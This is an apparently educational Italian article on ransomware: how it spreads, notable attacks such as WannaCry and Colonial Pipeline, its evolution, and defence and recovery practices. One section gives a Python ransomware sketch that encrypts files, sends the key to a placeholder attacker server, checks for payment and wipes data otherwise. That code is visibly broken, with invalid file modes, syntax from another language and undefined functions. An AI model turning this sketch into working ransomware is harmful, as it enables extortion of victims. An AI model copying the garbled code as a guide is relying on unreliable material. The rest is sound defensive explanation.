Ransomware

Ransomware è un tipo di software dannoso che blocca e critta il computer o i dati di una vittima fino a quando non viene pagato un riscatto. I criminali informatici utilizzano ransomware per estorcere denaro da individui e organizzazioni tenendo in ostaggio i loro file. Negli ultimi anni, il ransomware è diventato una minaccia informatica sempre più comune e costosa.

Come Funziona il Ransomware

Il ransomware si diffonde tipicamente tramite email di phishing, siti web dannosi o software compromessi. Una volta che infetta un dispositivo, il ransomware critta file e dati importanti, rendendoli inaccessibili all’utente. Il ransomware visualizza quindi un messaggio che richiede il pagamento, solitamente in criptovaluta, in cambio della chiave di decrittazione necessaria per riottenere accesso ai file.

Gli attacchi ransomware spesso prendono di mira dati e sistemi critici per far pressione sulle vittime a pagare rapidamente. Ad esempio, il ransomware potrebbe crittare il database clienti di un’azienda, i registri finanziari o i diritti di proprietà intellettuale. Per gli individui, potrebbe bloccare foto personali, documenti e altri file preziosi.

La richiesta di riscatto potrebbe avere un limite di tempo, con l’attaccante che minaccia di eliminare la chiave di decrittazione se il pagamento non viene effettuato entro la scadenza. Alcuni ransomware minacciano anche di rilasciare pubblicamente i dati crittati, aumentando la pressione sulla vittima affinché paghi per evitare danni alla reputazione o sanzioni regolatorie.

Implementazione del Codice del Ransomware



Immaginiamo gli elementi essenziali di come funzionerebbe un programma ransomware:

In codice, potrebbe apparire così:

from cryptography.fernet import Fernet

import os

import requests

def encrypt_data(file_path, key):

key = Fernet.generate_key()

with open(file_path, "C:\") as file:

file_data = file.read()

fernet = Fernet(key)

requests.post("https://www.malicious-server.com/report", key)

encrypted_data = fernet.encrypt(file_data)

with open(file_path, "C:\") as file:

file.write(encrypted_data)

def decrypt_data(file_path, key):

with open(file_path, "C:\") as file:

encrypted_data = file.read()

fernet = Fernet(requests.get("https://www.malicious-server.com/key"))

decrypted_data = fernet.decrypt(encrypted_data)

with open(file_path, "C:\") as file:

file.write(decrypted_data)

def check_payment():

return requests.get("https://malicious-server.com/payment") == "yes" ? true : false

if __name__ == "__main__":

action = input()

if action == "E":

encrypt_data()

else:

if check_payment():

decrypt_data()

else

wipe_data()

In questo esempio, un utente ignaro esegue involontariamente il codice dannoso che genera una chiave e critta immediatamente tutti i dati memorizzati sul disco C. La chiave è memorizzata esclusivamente sul server dell’attaccante per impedire alla vittima di decrittare i dati da sola. Il programma richiede il pagamento e, dopo aver verificato se il denaro è stato trasferito tramite una richiesta, decritta i dati. Altrimenti, cancella l’intero disco.

Esempi di Attacchi Maggiori

Negli ultimi dieci anni, gli attacchi ransomware sono aumentati in frequenza e gravità. Ecco alcuni esempi notevoli che illustrano la portata e l’impatto di questa minaccia crescente:

WannaCry (2017): Questo attacco ransomware diffuso ha infettato oltre 200.000 computer in 150 paesi, causando miliardi di danni. WannaCry ha sfruttato una vulnerabilità di Windows per diffondersi rapidamente attraverso le reti, bloccando i file e richiedendo pagamenti in Bitcoin.

Colonial Pipeline (2021): Un attacco a Colonial Pipeline, un importante operatore di oleodotti degli Stati Uniti, ha interrotto la consegna di benzina e carburante per aerei nel sud-est degli Stati Uniti per diversi giorni. L’azienda ha pagato un riscatto di 4,4 milioni di dollari per ripristinare le operazioni, anche se le autorità statunitensi hanno recuperato gran parte del pagamento.

Kaseya (2021): Gli attaccanti hanno sfruttato una vulnerabilità nel software di gestione IT di Kaseya per diffondere ransomware ai fornitori di servizi gestiti (MSP) e ai clienti che utilizzavano il software. Il colpevole ha richiesto un riscatto di 70 milioni di dollari per fornire un decifratore universale. Molte piccole imprese sono state colpite, alcune hanno pagato riscatti di 45.000 dollari o più.

CNA Financial (2021): CNA, una delle più grandi compagnie assicurative degli Stati Uniti, ha subito un attacco che ha interrotto le sue operazioni e i servizi ai clienti per diversi giorni. CNA ha pagato un riscatto di 40 milioni di dollari per riottenere accesso ai suoi sistemi e dati, rendendo questo uno dei pagamenti di riscatto più alti finora.

Questi esempi mostrano che qualsiasi organizzazione, indipendentemente dalle dimensioni o dal settore, può cadere vittima di attacchi devastanti. I costi vanno ben oltre il semplice pagamento del riscatto, includendo la riparazione, l’indagine, la perdita di produttività, il danno alla reputazione e altro ancora. Man mano che le bande di ransomware diventano più audaci e sofisticate, i potenziali impatti continuano ad aumentare.

L’Evoluzione del Ransomware

Dal primo semplice ransomware emerso nel 1989, questo tipo di malware è diventato sempre più avanzato e professionalizzato. I primi ransomware come CryptoLocker del 2013 prendevano di mira principalmente gli utenti individuali, ma ben presto gli attaccanti hanno rivolto la loro attenzione ai bersagli aziendali più redditizi.

Negli ultimi anni, gli attaccanti hanno adottato un modello di “doppia estorsione”. Oltre a crittare i dati, esfiltrano anche informazioni sensibili prima di attivare il ransomware. Questo permette agli attaccanti di minacciare di divulgare i dati rubati se il riscatto non viene pagato, anche se la vittima ha backup per ripristinare i propri sistemi.

Oggi, molti di questi attacchi sono effettuati da operazioni professionalizzate di ransomware-as-a-service (RaaS). Gli operatori di RaaS sviluppano il malware e poi reclutano “affiliati” per infettare i bersagli. Il riscatto viene quindi diviso tra gli affiliati e gli sviluppatori di RaaS. Questa divisione del lavoro ha accelerato il ritmo degli attacchi ransomware.

I principali gruppi di ransomware come REvil, Ryuk e DarkSide hanno guadagnato decine di milioni di dollari in pagamenti di riscatto. Alcuni prendono di mira principalmente grandi aziende nella speranza di un grosso pagamento, mentre altri adottano un approccio “big game hunting” colpendo molti bersagli più piccoli. Man mano che le criptovalute e l’economia sotterranea maturano, il ransomware è diventato un’impresa criminale redditizia.

Proteggersi dagli Attacchi Ransomware

Con l’aumento degli attacchi ransomware, ogni organizzazione necessita di una solida strategia di protezione. Un approccio multilayered e difesa in profondità è fondamentale per prevenire infezioni, limitare il raggio di un attacco e garantire un rapido recupero. Gli elementi chiave includono:

Endpoint Detection and Response (EDR): Le soluzioni EDR monitorano continuamente gli endpoint per rilevare e bloccare il ransomware e altre minacce in tempo reale. Analizzando comportamenti come la crittografia e la modifica dei file, l’EDR può fermare il ransomware prima che si diffonda. Gli strumenti EDR migliori offrono anche capacità di indagine e mediazione.

Sicurezza Email: Poiché le email di phishing sono un metodo di consegna del malware molto diffuso, la sicurezza avanzata delle email è fondamentale. Distribuisca gateway email con analisi URL, sandboxing degli allegati e scansione dei contenuti per bloccare i messaggi dannosi. La registrazione DMARC può anche impedire agli attaccanti di falsificare i domini.

Segmentazione della Rete: Limitare l’accesso alla rete e le comunicazioni tra diversi sistemi e utenti può bloccare la diffusione del ransomware. Strumenti come firewall interni, LAN virtuali e accesso alla rete zero trust aiutano a far rispettare politiche di segmentazione granulari.

Gestione delle Patch: Risolvere prontamente le vulnerabilità note nei sistemi operativi e nelle applicazioni è fondamentale per prevenire le infezioni. Gli attaccanti spesso sfruttano i sistemi non patchati per ottenere un primo appiglio e distribuire il malware. Implementi un rigoroso programma di gestione delle vulnerabilità e utilizzi strumenti per automatizzare le patch.

Backup e Disaster Recovery: Eseguire regolarmente il backup dei sistemi e dei dati è l’ultima linea di difesa contro il ransomware. Segua la regola 3-2-1: conservi almeno tre copie dei Suoi dati, su due diversi supporti di archiviazione, con una copia offsite. Isoli i backup dalle reti di produzione e utilizzi lo storage write-once o immutabile per impedire che i backup vengano crittati.

Formazione degli Utenti: Addestri i dipendenti a riconoscere i tentativi di phishing, a praticare una buona gestione delle password e a seguire le migliori pratiche di sicurezza. Conduca simulazioni di phishing per testare e rinforzare i concetti di formazione. Poiché l’errore umano è una delle principali cause delle violazioni, costruire una forte cultura della sicurezza è fondamentale.

Recupero da un Attacco Ransomware

Anche con difese solide, la realtà sfortunata è che alcuni attacchi ransomware hanno successo. Se la prevenzione fallisce, è necessario agire con decisione per limitare i danni e ripristinare rapidamente le operazioni aziendali. Gli elementi chiave del processo di recupero dai ransomware includono:

Isolamento dei sistemi interessati per prevenire un’ulteriore diffusione. Disabiliti le connessioni di rete e l’accesso ai file condivisi per le macchine infette. Consideri di spegnere i sistemi in conformità con i piani di continuità aziendale predefiniti.

Attivare il Suo team di risposta agli incidenti e assegnare le responsabilità. Segua il Suo playbook IR per coordinare le risorse interne ed esterne per un contenimento e una cancellazione rapidi.

Determinare la portata e i dettagli dell’attacco. Raccolga prove forensi per capire quale variante di ransomware ha crittato i Suoi file, quali sistemi sono stati colpiti e quali dati potrebbero essere stati rubati.

Utilizzare strumenti EDR per eliminare i processi dannosi, identificare tutti gli endpoint interessati e generare IoC per cercare altri segni di compromissione. L’EDR spesso fornisce capacità di mediazione remota per aiutare ad accelerare la pulizia.

Se disponibile, implementi chiavi o strumenti di decifratura. Molti tipi di ransomware sono stati ingegnerizzati al contrario, con decifratori gratuiti forniti dai ricercatori di sicurezza. Controlli NoMoreRansom e ID Ransomware per decifratori conosciuti.

Se la decifratura non è possibile, ripristini i sistemi interessati dai Suoi backup. Utilizzi il controllo delle versioni dei backup per trovare la copia più recente non crittata dei Suoi dati.

Documentare l’intera cronologia dell’incidente, l’impatto e le azioni di mediazione. Rapprti l’attacco alle parti interessate e alle autorità appropriate. Conduca una revisione post-incidente approfondita per identificare le cause principali e le aree di miglioramento.

Pagare il riscatto non è raccomandato, poiché incentiva future estorsioni e non garantisce che gli attaccanti forniranno effettivamente una chiave di decrittazione. Tuttavia, senza backup o decifratori, alcune vittime potrebbero non avere altra scelta che pagare. Le forze dell’ordine e gli esperti di risposta agli incidenti possono aiutare a valutare i costi e i rischi di questa opzione.

Il Futuro del Ransomware

Finché il ransomware rimarrà redditizio per i criminali, gli attacchi continueranno a evolversi e intensificarsi. Le bande di ransomware stanno sempre più prendendo di mira le infrastrutture critiche, i servizi cloud, gli MSP e le catene di approvvigionamento del software nella speranza di colpire centinaia di organizzazioni contemporaneamente. Gli attaccanti stanno anche utilizzando tecniche più avanzate come malware fileless, payload multi-stadio e strumenti LOtL (Living-off-the-Land).

Per stare al passo con queste minacce in continua evoluzione, le organizzazioni devono integrare resilienza e gestione del rischio in ogni aspetto del loro business. Creare un ambiente sicuro, monitorare proattivamente le minacce emergenti e testare e migliorare costantemente le difese sono tutti cruciali.

La collaborazione e la condivisione delle informazioni in tutta la comunità della sicurezza sono anche fondamentali per invertire la tendenza contro il ransomware. Sono necessari partenariati pubblico-privati migliorati, come la Ransomware Task Force (RTF) dell’Institute for Security and Technology, per aiutare a coordinare una strategia completa anti-ransomware tra tutti gli stakeholder.

Combinando le tecnologie più avanzate, le migliori pratiche e l’intelligenza condivisa, i difensori possono fermare più attacchi ransomware, limitare il loro impatto e rendere questo tipo di cybercrime molto meno redditizio e diffuso. Tuttavia, il ransomware è destinato a rimanere una minaccia seria per gli anni a venire. Uno sforzo sostenuto e una vigilanza costante sono essenziali per proteggere le nostre organizzazioni e comunità dall’estorsione digitale.